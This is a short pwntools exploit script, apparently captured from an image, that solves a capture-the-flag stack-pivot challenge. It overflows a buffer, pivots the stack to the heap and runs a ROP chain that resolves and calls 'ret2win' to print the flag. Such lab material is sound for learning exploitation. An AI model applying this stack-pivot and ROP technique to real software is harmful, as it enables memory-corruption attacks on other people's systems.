 1 from pwn import *
2
3 #---overflow the stack-----
4 padding =b"A"* 40
5 poprax = p64(0x00000000004009bb)
6 pivot = p64(0x7ffff7bcdf10) # HEap address
7 xchng = p64(0x00000000004009bd) # exchange rax and rsp
8
9 #----write to the heap (0x7ffff7bcdf10)
10 heap = p64(0x400726) #first-call foothold
11 heap += poprax # pop the below value to rax
12 heap += p64(0x601040) #got entry for foothold
13 heap += p64(0x00000000004009c0) # mov value at address in rax to rax
14 heap += p64(0x00000000004007c8) # pop the below value to rbp
15 heap += p64(0x117) # offset between foothold and ret2win
16 heap += p64(0x00000000004009c4) # add rax, rbp
17 heap += p64(0x00000000004006b0) #call rax( ret2win)
18
19 heappayload = heap
20 stackpayload =padding + poprax + pivot + xchng
21
22 p = process('./pivot')
23 p.sendline(heappayload) # send payload to the first input
24 p.sendline(stackpayload) # send payload to the second input
25 print(p.recvuntil("}")) #print until the end of flag